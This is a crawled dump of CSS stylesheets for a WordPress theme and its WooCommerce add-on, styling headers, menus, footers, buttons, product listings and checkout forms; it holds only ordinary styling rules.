#header.skin2 #lang_sel > ul > li > ul{margin-top:15px;}
.ie11 #header.skin1 #lang_sel > ul > li > ul,
.ie11 #header.skin2 #lang_sel > ul > li > ul{margin-top:35px;}
#header.skin1 #header-sidebar .yit_cart_widget,
#header.skin2 #header-sidebar .yit_cart_widget,
#header.skin3 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #logo{float:left;margin-top:0;padding-right:30px;text-align:left;box-sizing:border-box;}
#header.skin1 .nav,
#header.skin2 #header-sidebar .nav{float:left;position:relative;height:100%;display:table;margin-top:18px;width:auto;}
#header.skin1 #header-container .container .header-wrapper{padding-top:25px;width:100%;box-sizing:border-box;}
#header.skin1 .nav > ul,
#header.skin2 #header-sidebar .nav > ul{margin-left:0px;padding:0px;margin-top:0px;display:table-cell;vertical-align:bottom;bottom:0;}
#header.skin1 #welcome-menu.nav > ul > li > div.submenu,
#header.skin1 #welcome-menu-login.nav > ul > li > div.submenu{padding-top:10px;margin-left:0!important;}
#header.skin1 .nav > ul > li div.submenu{padding-top:15px;}
#header.skin1 #header-container .container{padding-bottom:0px;}
#header.skin1 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:13px;}
#header.skin1 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #header-row .header-wrapper{padding:0px;border-bottom:1px solid;}
#header.skin1 #header-row .yit-custom-megamenu,
#header.skin1 #header-row .widget.widget_search_mini,
#header.skin1 #header-row .widget.widget_text,
#header.skin1 #header-row .widget.yit_text_image{padding-top:10px;padding-bottom:10px;}
#header.skin2 p#tagline{text-align:center;padding-top:5px;}
#header.skin2 div#logo{width:100%;text-align:center;}
#header.skin2 #header-container .container .header-wrapper{position:relative;}
#header.skin2 #header-container .container .header-wrapper{padding-bottom:20px;}
#header.skin2 #header-row .header-wrapper{padding:17px 0 10px;}
#header.skin2 #topbar #lang_sel > ul > li > ul{margin-top:13px;}
#header.skin2 #topbar #welcome-menu.nav > ul > li > div.submenu{padding-top:8px;}
#header.skin2 #topbar .nav > ul > li > div.submenu{padding-top:12px;}
#header.skin2 #header-sidebar .yit_cart_widget .cart_wrapper,
#header.skin3 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:12px;}
#header.skin3 .nav > ul > li div.submenu{padding-top:10px;}
#header.skin3 p#tagline{text-align:center;padding-top:5px;}
#header.skin3 div#logo{width:100%;text-align:center;}
#header.skin3 #nav{width:100%;text-align:center;padding:10px;border-top:1px solid;border-bottom:1px solid;}
#header.skin3 #nav > ul{margin-bottom:0px;padding-left:0;}
#header.skin3 #header-container .container .header-wrapper{border:0;position:relative;}
#header.skin3 #header-sidebar,
#header.skin2 #header-sidebar{position:absolute;float:none;right:0;top:20px;z-index:1010;}
#header.skin3 #header-sidebar > div{display:inline-block;width:auto;vertical-align:baseline;}
#header.skin3 #header-sidebar .nav > ul{padding-left:0;}
#header.skin3 #header-sidebar .nav > ul > li div.submenu ul.sub-menu{margin-top:-3px;}
#header.skin4 #nav{float:right;}
#header.skin4 #logo{float:left;}
#header.skin4 #nav{float:right;}
#header.skin4 div.header-wrapper{padding-bottom:0px;}
#header.skin4 .nav{margin-top:10px;}
#header.skin4 .nav > ul > li div.submenu{padding-top:14px;}
#header-row .header-wrapper{display:block;zoom:1;padding:10px 0px;margin:0;height:auto;white-space:nowrap;}
#header-row .header-wrapper div.header-row-left{position:relative;float:left;margin-right:10px;display:inline-block;width:auto;}
#header-row .header-wrapper div.header-row-right{position:relative;float:right;width:auto;display:inline-block;margin-left:10px;}
#header-row .header-wrapper div.header-row-right .widget{position:relative;float:left;top:1px;display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;padding:0px 0px 0px 10px;margin:0px 1px;border:0px;text-decoration:none;}
#header-row .header-wrapper div.header-row-middle{width:auto;padding:0px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:nowrap;}
#header-row .link_socials{margin-left:2px;}
#header-container #logo,
#header-container #logo img,
#header-container .header-wrapper{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
#header.skin1 #header-container.fixed #topbar,
#header.skin4 #header-container.fixed #topbar,
#header.skin3 #header-container.fixed #topbar{display:none;}
#header.skin1 #header-container.fixed #header-row{display:none;}
#header.skin4 #header-container.fixed .header-wrapper{border-bottom:0px;}
#header-container.fixed,
#header.skin3.fixed,
#header.skin2.fixed{position:fixed;z-index:10000;width:100%;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header.skin1 #header-container.fixed .header-wrapper{border:0;}
.boxed-layout #header.fixed,
.boxed-layout #header-container.fixed{width:auto;}
#header.skin1 #header-container.fixed .container .header-wrapper{padding-top:10px;}
#header.skin1 #header-container.fixed #logo{margin-top:10px;}
#header.skin3.fixed #topbar,
#header.skin2.fixed #header-row{display:none;}
#header.skin3.fixed #header-row .header-wrapper{padding-bottom:0;}
#header.skin3.fixed #header-row .nav,
#header.skin2.fixed #header-container .container .header-wrapper{border-bottom:0px;}
.yit-vertical-megamenu .nav ul{padding-left:0;margin-top:8px;}
.yit-vertical-megamenu .nav > ul > li{display:block;}
.yit-vertical-megamenu .nav > ul > li > a{padding:8px 0;}
.yit-vertical-megamenu .nav > ul > li:after{display:none;}
#slogan{background:#f8f8f8;padding:0 0 25px;margin:0;}
#slogan .container{display:table;}
.slogan-wrapper{display:table-cell;vertical-align:middle;width:100%;}
#slogan h2,
#slogan p{margin:0;text-align:center;}
.slider,
.slider.swiper-container,
.slider.swiper_container{margin:15px 0 30px;}
.slider.flexslider.container{margin-left:auto;margin-right:auto;}
.slider-parallax-item{visibility:hidden;}
#footer{padding-bottom:35px;}
#footer h5{margin-bottom:20px;}
.boxed-layout #footer-copyright-group{margin-left:-15px;margin-right:-15px;}
#footer a{line-height:24px;}
#footer .arrow-down:after{border-top-color:transparent;}
#copyright{padding-bottom:30px;}
#footer .border,
#copyright .border{border-top:1px solid;padding-top:5px;}
#copyright .left, #copyright .right , #copyright .centered{padding:15px}
#copyright .left p, #copyright .right a, #copyright .centered p{display:inline;}
#copyright .right{text-align:right;}
#copyright .right p{text-align:right;padding:0px;margin:0;}
#copyright .centered{text-align:center;}
#copyright ul.level-1{list-style:none;display:inline-block;margin:0px;padding-left:10px;}
#copyright .centered ul.level-1{padding-left:0;margin-left:0;}
#copyright .custom-item-image{display:none;}
#copyright ul.level-1 li{list-style:none;display:inline-block;}
#copyright .centered ul{float:none;display:block;}
#copyright ul.level-1 li::after{content:"/";margin-left:2px;margin-right:1px;}
#copyright ul.level-1 li:last-child:after{content:"";margin-right:0px;}
#copyright .right ul.level-1 li:first-child{margin-left:0px;}
#copyright .right ul.level-1 li:last-child{margin-right:0px;}
.error-404-container .error-404-image-text,
.error-404-container .error-404-search{padding:100px 0;text-align:center;}
.error-404-container .error-404-search input[type="text"]{height:70px;width:300px;border:1px solid;padding:0 10px;}
.error-404-container .error-404-search #searchsubmit{height:70px;}
.wpb_column.border-right{border-right:1px solid;}
.yi-icon-details{background:transparent url(theme/assets/images/icons/project/project-icons.png) bottom left no-repeat;}
.yi-icon-details:hover{background:transparent url(theme/assets/images/icons/project/project-icons.png) left 1px no-repeat;}
.yi-icon-lens{background:transparent url(theme/assets/images/icons/project/project-icons.png) bottom right no-repeat;}
.yi-icon-lens:hover{background:transparent url(theme/assets/images/icons/project/project-icons.png) right 1px no-repeat;}
.cx-chat-btn.cx-no-ico .cx-title, .cx-widget .cx-header{color:#fff !important;background-color:#1f1f1f !important;text-transform:uppercase;}
.cx-widget .cx-title, .cx-chat-btn.cx-no-ico .cx-title{font-family:'Oswald', sans-serif;font-size:14px;font-weight:400;}
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title{font-family:'Source Sans Pro', sans-serif;}
.cx-chat-btn{color:#fff !important;background-color:#1f1f1f !important;}
.cx-form-btn{color:#fff !important;border:1px solid #e9a400 !important;background-color:#e9a400 !important;font-size:12px;font-family:'Oswald', sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;padding:7px 18px;border-radius:0;display:block;}
.cx-form-btn:hover{color:#fff;border:1px solid #747474 !important;background-color:#747474 !important;}
.fixed-image-wrapper img{width:100%;height:auto;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu{display:none;position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;background:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;padding:12px;}
.st-menu::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu-open .st-menu::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu ul{margin:15px 0 0;padding:0;list-style:none;}
.st-menu h2{margin:0;padding:1em;color:rgba(0,0,0,0.4);text-shadow:0 0 1px rgba(0,0,0,0.1);font-weight:300;font-size:2em;}
.st-menu ul li a{display:inline-block;padding:1em 0;outline:none;font-size:12px;color:#828282;font-weight:400;}
.st-menu .widget h3{margin-bottom:0;}
.st-menu .widget,
.st-menu .widget{margin-bottom:30px;}
.st-menu .mobile-nav > ul > li > div.submenu,
.st-menu .nav > ul > li > div.submenu{display:none;}
.st-menu .mobile-nav > ul > li.menu-item-has-children.open > div.submenu,
.st-menu .nav > ul > li.menu-item-has-children.open > div.submenu{display:block;}
.st-menu .mobile-nav > ul > li.menu-item-has-children > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children > a:first-child:after{content:"\f105";font-family:FontAwesome;margin-left:8px;font-size:16px;display:inline-block;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:rotate(0deg);transform:rotate(0deg);}
.st-menu .mobile-nav > ul > li.menu-item-has-children:hover > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children:hover > a:first-child:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.st-effect-4.st-menu-open .st-pusher{-webkit-transform:translate3d(250px, 0, 0);transform:translate3d(250px, 0, 0);}
.st-effect-4.st-menu{z-index:1;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);}
.st-effect-4.st-menu-open .st-effect-4.st-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.st-effect-4.st-menu::after{display:none;}
.mobile-nav > ul.level-1 > li > ul.sub-menu{display:none;}
.mobile-nav > ul.level-1 > li.open > ul.sub-menu{display:block;}
#primary{margin-top:10px;}
.general-pagination{margin-bottom:35px;}
.general-pagination a{width:30px;height:30px;display:inline-block;text-align:center;}
.general-pagination a.selected{border:2px solid;border-radius:50%;cursor:default;}
.btn.small{padding:4px 8px;font-size:10px;}
.btn.medium{padding:7px 18px;}
.btn.large{padding:10px 25px;font-size:18px;}
.btn.extra-large{padding:13px 40px;font-size:22px;}
.btn:focus, .btn:active:focus, .btn.active:focus{outline:none;}
.btn-flat,
.btn-ghost,
.btn-ghost-alternative,
.btn-ghost-white,
.blog.small .yit_the_content .read-more,
.blog .more-link,
.btn-alternative,
.widget.widget_price_filter button[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.big.blog .yit_the_content .more-link, .big.blog .yit_the_content .read-more,
.cx-form-btn,
.eg-mindig-shop-element-16,
input[type="submit"].button,
.button.compare,
#my-account-sidebar span.logout,
#my-account-content .addresses .title a.edit,
table.my_account_orders a.button.view,
#my-account-content p.order-again a.button,
#yith-wcwl-form a.button,
.woocommerce-message .button.wc-forward,
#buddypress a.button,
#buddypress input[type="submit"],input#place_order{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.btn,
input.btn-alternative,
a.btn-flat,
a.btn-alternative,
.button, #submit,
.btn-eg a,
.eg-mindig-shop-element-16,input#place_order{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;}
.btn.margin-right{margin-right:10px;}
.btn .fa{margin-right:5px;}
#primary .breadcrumbs{margin-top:-10px;padding-bottom:10px;}
#primary .breadcrumbs a{font-size:14px;}
#primary .breadcrumbs a.no-link.current{pointer-events:none;}
.post_video{position:relative;padding-bottom:56.25%;margin-top:25px;height:0;margin-bottom:20px;max-width:100%;}
.post_video.dailymotion embed,
.post_video.youtube embed,
.post_video.vimeo object,
.post_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%;}
.socials.text a.twitter{background:url('images/share/twitter-icon.png') top left no-repeat;}
.socials.text a.facebook{background:url('images/share/facebook-icon.png') top left no-repeat;}
.socials.text a.google{background:url('images/share/google-icon.png') top left no-repeat;}
.socials.text a.pinterest{background:url('images/share/pinterest-icon.png') top left no-repeat;}
.socials.text a.mail{background:url('images/share/mail-icon.png') top left no-repeat;}
.socials.text a.twitter:hover{background:url('images/share/twitter-icon.png') bottom left no-repeat;}
.socials.text a.facebook:hover{background:url('images/share/facebook-icon.png') bottom left no-repeat;}
.socials.text a.google:hover{background:url('images/share/google-icon.png') bottom left no-repeat;}
.socials.text a.pinterest:hover{background:url('images/share/pinterest-icon.png') bottom left no-repeat;}
.socials.text a.mail:hover{background:url('images/share/mail-icon.png') bottom left no-repeat;}
#back-top{position:fixed;bottom:0px;right:20px;z-index:1000;border-top-right-radius:4px;border-top-left-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;cursor:pointer;display:none;}
#back-top a{display:block;padding:8px 16px;}
#back-top a i{margin-right:10px;border:2px solid;border-radius:50%;font-size:11px;padding:2px 3px;opacity:0.6;color:#fff;}
#map{margin:0;padding:0;}
#map iframe{width:100%;height:380px;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
#map .border{position:relative;}
#map .map_info{position:absolute;bottom:54px;left:0;right:30px;pointer-events:none;}
#map .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;pointer-events:auto;}
#map .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
#map .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;}
#map .map_box_info h4{margin-bottom:10px;margin-top:0;font-weight:bold;color:#fff;}
#map .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.woocommerce-product-rating .star-rating,
.woocommerce-tabs #review_form p.stars,
.widget.woocommerce .star-rating,
.testimonial-rating .star-rating,
.yit_recent_reviews .star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;width:71px;display:inline-block;vertical-align:middle;font-family:'star' !important;clear:both;font-size:11px;letter-spacing:3px;text-align:left;}
.woocommerce-product-rating .star-rating:before,
.woocommerce-tabs #review_form p.stars:before,
.widget.woocommerce .star-rating:before,
.testimonial-rating .star-rating:before,
.yit_recent_reviews .star-rating:before{content:"\53\53\53\53\53";float:left;top:0;left:0;position:absolute;margin-top:0;}
.woocommerce-product-rating .star-rating span,
.woocommerce-tabs #review_form p.stars a,
.widget.woocommerce .star-rating span,
.testimonial-rating .star-rating span,
.yit_recent_reviews .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;display:block;font-size:11px;}
.woocommerce-product-rating .star-rating span:before,
.woocommerce-tabs #review_form p.stars a:before,
.widget.woocommerce .star-rating span:before,
.testimonial-rating .star-rating span:before,
.yit_recent_reviews .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.add_to_wishlist.single_add_to_wishlist{border:0;}
.wishlist_manage_table a.create-new-wishlist{margin-right:10px;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.button.create-new-wishlist,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button{border-radius:0 !important;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button{padding:7px 18px;border:1px solid;box-shadow:none;cursor:pointer;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;background-color:#e9a400;background:#e9a400;border-color:#e9a400;color:#ffffff;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover{background-color:#747474;background:#747474;border-color:#747474;color:#ffffff;}
.yith-wcwl-popup-new label,
.yith-wcwl-wishlist-new label{display:block;text-align:left;}
.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
.yith-wcwl-wishlist-new .wishlist-name{margin-bottom:15px;}
.yith-wcwl-wishlist-new{text-align:right;}
.yith-wcwl-wishlist-new span.selectBox-label.public-visibility{padding:7px 8px;}
.widget_yith-wcwl-lists ul{list-style:none;padding:0;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{margin-left:0px;padding:0px;display:block;text-transform:uppercase;}
.widget_yith-wcwl-lists a{display:none;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before{content:'-';margin-right:3px;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{margin-left:0px;display:block;padding:0;line-height:2em;color:#686868;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{color:#fab000;}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{margin-bottom:10px;padding-bottom:10px;}
ul#portfolio{padding-left:15px;}
ul#portfolio li{list-style:none;display:inline-block;margin-right:15px;}
ul#portfolio li .portfolio-thumb img{max-height:300px;}
ul#portfolio li div.portfolio-title{margin:15px 0;}
[data-font="FontAwesome"]:before{font-family:'FontAwesome';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/style.css?ver=5.2.21
body_size: 10330
content:
.clear{clear:both;}
.yith_magnifier_lens{z-index:25 !important;}
.yith_magnifier_zoom_magnifier{z-index:50 !important;}
.yith_magnifier_mousetrap{z-index:100 !important;}
.yith_magnifier_zoom_wrap, .yith_magnifier_loading{z-index:200 !important;}
.woocommerce-product-rating{margin-bottom:10px;}
.woocommerce-product-rating a.woocommerce-review-link{display:inline;font-size:13px !important;margin-left:2px;}
.woocommerce .login-form-checkout{border-top:1px solid;border-bottom:1px solid;padding:18px 0;}
.woocommerce .login-form-checkout .woocommerce-info{text-align:center !important;border:none;padding:0;margin-bottom:0;min-height:0;}
.woocommerce .login-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout{border-bottom:1px solid;padding:15px 0;}
.woocommerce .coupon-form-checkout .woocommerce-info{border:none;padding:0;min-height:0;margin-bottom:0;}
.woocommerce .coupon-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout form.checkout_coupon p{width:100%;float:none;display:block;}
.woocommerce .coupon-form-checkout form.checkout_coupon p:first-child{margin-top:10px;}
.woocommerce .coupon-form-checkout form.checkout_coupon p input[type="submit"]{float:right;}
.form-row .required{border-bottom:none;}
.woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input[type="email"], .woocommerce input.input-text, .woocommerce-page input.input-text{width:100%;height:35px;border:1px solid;padding:0 10px;}
.woocommerce .sbSelector,
.widget .sbSelector{padding:8px 10px;}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide{clear:both;}
.woocommerce .sbHolder .sbToggle,
.widget .sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url('../images/sprite-toggle.png') no-repeat top;}
.woocommerce .sbHolder .sbToggle.sbToggleOpen,
.widget .sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.woocommerce form.cart-page .sbHolder ul{overflow-y:scroll;}
.woocommerce .form-row .chosen-container{width:100% !important;}
.woocommerce form .form-row a.chosen-single{width:100%;height:40px !important;border-radius:0;box-shadow:none;background:none;border:1px solid;padding:10px;line-height:21px !important;font-size:14px;}
.chosen-container-single .chosen-single div{width:20px;height:20px;top:10px;right:15px;}
.woocommerce .form-row .chosen-container-single .chosen-single div b{background:url('../images/sprite-toggle.png') no-repeat top !important;}
.woocommerce .form-row .chosen-container-single.chosen-with-drop .chosen-single div b{background-position:bottom !important;}
.woocommerce form .form-row div.chosen-drop{border:1px solid;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first{width:47%;float:left;}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:47%;float:right;}
.woocommerce p.form-row label, #ship-to-different-address label{font-size:14px;font-weight:400;}
.woocommerce p.form-row label .required{color:#ff0000;}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select{border-color:#ff0000;}
.woocommerce form .form-row textarea{height:64px;padding:5px;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid;width:100%;}
.select2-container{width:100% !important;}
.select2-container a{border-radius:0 !important;height:35px !important;}
.select2-container a b[role='presentation']:after{border:0 !important;}
.woocommerce form .form-row .chosen-container-single .chosen-single div,
.woocommerce-page form .form-row .chosen-container-single .chosen-single div,.select2-container a span.select2-arrow{width:21px;height:21px;top:7px;right:7px;background:url('../images/sprite-toggle.png') no-repeat top !important;}
body .select2-container .select2-choice .select2-arrow{width:21px;}
.select2-dropdown-open .select2-choice .select2-arrow{background-position:bottom !important;}
.select2-container .select2-choice .select2-arrow{height:20px;top:6px;right:6px;}
.select2-container .select2-choice{padding:5px 0 0 8px;border:1px solid #dbd8d8;}
.select2-drop-active{border:1px solid #dbd8d8;border-top:0;}
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state{width:100%;height:35px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:97px;height:33px;position:relative;overflow:hidden;}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#fff;border:1px solid #d6d2d2;left:29px;height:100%;font-size:15px;position:absolute;width:40px;line-height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;border-radius:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#f4f4f4;}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{display:block;margin:0;vertical-align:text-top;font-size:14px;font-weight:800;left:0;bottom:0;right:0;top:0;width:30px;height:100%;overflow:visible;text-decoration:none;cursor:pointer;line-height:13px;}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus{left:auto;}
.yes-js ul.products.masonry{visibility:hidden;}
#page-meta{margin-bottom:30px;margin-top:20px;}
#page-meta form.woocommerce-ordering{float:right;width:200px;margin-top:-10px;}
#list-or-grid{margin-right:20px;}
#list-or-grid, #number-of-products{display:inline-block;}
#number-of-products a:after{content:' /';}
#number-of-products a:last-child:after{content:'';}
nav.woocommerce-pagination ul.page-numbers{list-style:none;clear:both;text-align:center;display:block;}
nav.woocommerce-pagination ul.page-numbers li{display:inline-block;}
.woocommerce ul.products, .woocommerce-page ul.products{margin:0;padding:0;list-style:none outside;clear:both;}
.woocommerce ul.products li, .woocommerce-page ul.products li{list-style:none outside;margin-bottom:25px;text-align:center;position:relative;}
.woocommerce ul.products li.first{clear:both;}
.woocommerce ul.products li.product .product-wrapper{border:1px solid;padding:5px;position:relative;box-sizing:border-box;}
ul.products li.product .thumb-wrapper{position:relative;}
.woocommerce ul.products li.product .thumb img, .woocommerce-page ul.products li.product .thumb img{width:100%;height:auto;display:block;margin:0;}
.woocommerce ul.products li.product .product-wrapper .product-meta h3.product-name{margin-bottom:5px;}
.woocommerce ul.products li.product .product-wrapper .product-meta .price{display:block;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del span.amount,
#product-box .border.group .price del span.amount,
.single-product.woocommerce div.product div.summary span.price del,
.single-product.woocommerce div.product div.summary span.price del span.amount,
.widget.featured-products #featured-slider .info-featured-product .price del span.amount,
.widget.yit_products_category ul li .product_price del span.amount,
.widget.woocommerce ul.product_list_widget li .product_price del span.amount,
#yit-popup-border.woocommerce .price del span.amount{font-size:90%;color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del,
#product-box .border.group .price del,
.widget.featured-products #featured-slider .info-featured-product .price del,
.widget.yit_products_category ul li .product_price del,
.widget.woocommerce ul.product_list_widget li .product_price del,
#yit-popup-border.woocommerce .price del{color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price ins,
#product-box .border.group .price ins,
.single-product.woocommerce div.product div.summary span.price ins,
.widget.featured-products .info-featured-product .price ins,
#yit-popup-border.woocommerce .price ins{text-decoration:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-rating{margin-bottom:10px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.out-of-stock{pointer-events:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.details{margin-left:5px;}
ul.products li.product .product-actions-wrapper .product-buttons .added_to_cart{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product .product-actions-wrapper .product-description{margin-bottom:15px;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:15px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description p,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description p{text-align:center;padding:0 5px;}
.single-product.woocommerce div.product div.images span.onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_cart_ico,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_wishlist_ico{position:absolute;z-index:5;top:0;left:0}
.woocommerce ul.products li.product.list{width:100%;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons{float:left;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating{margin:20px 0;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta{height:auto !important;float:right;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{clear:both;}
.woocommerce ul.products li.product.list .product-wrapper .product-meta h3.product-name,
.woocommerce ul.products li.product.list .product-wrapper .product-meta .price{text-align:left;}
.woocommerce div.term-header-image, .woocommerce div.term-description{margin-bottom:40px;}
ul.products li.product.grid .product-wrapper.zoom .product-actions-wrapper{visibility:hidden;min-width:100%;left:-1px;right:-1px;text-align:center;position:absolute;overflow:hidden;height:0;}
ul.products li.product.grid .product-wrapper.zoom{position:relative;left:0;background:#fff;width:100%;-webkit-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-moz-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-ms-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-o-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);}
ul.products li.product.grid:hover .product-wrapper.zoom{width:130%;left:-15%;z-index:1000;margin-top:-30px;top:0;}
ul.products li.product.grid:hover .product-wrapper.zoom .product-actions-wrapper{visibility:visible;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-backface-visibility:hidden;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{top:5px;left:0;right:0;padding:0 5px 5px;text-align:center;position:absolute;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{border:1px solid #dbdbdb;background:#fff;border-top:0;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail{position:absolute;top:10px;right:5px;width:40px;display:none;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail{margin-bottom:5px;border:1px solid;cursor:pointer;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail img{width:100%;height:auto;}
